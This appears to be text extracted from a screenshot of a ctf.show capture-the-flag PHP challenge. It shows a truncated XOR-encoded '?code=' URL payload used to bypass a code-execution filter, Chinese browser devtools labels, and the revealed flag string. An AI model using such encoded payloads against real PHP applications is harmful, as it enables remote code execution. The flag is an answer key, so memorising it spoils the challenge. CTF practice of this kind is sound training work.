 4f34ff40-edf0-4728-b7c8-c806bb9a41ef.challenge.ctf.show/?code=("%07%05%09%01%03%09%06%08%08%0f%08%01%06%0c%0b%07"^"%60%60%7d%5e%60%7d
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析
网页 ?code=(%22%07%0...0%3b%60%22)();
top
4f34ff40
?code=
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-21 21:31:23
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-10-16 22:41:40
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{f295fba8-93c0-43d0-8947-a00615644528}";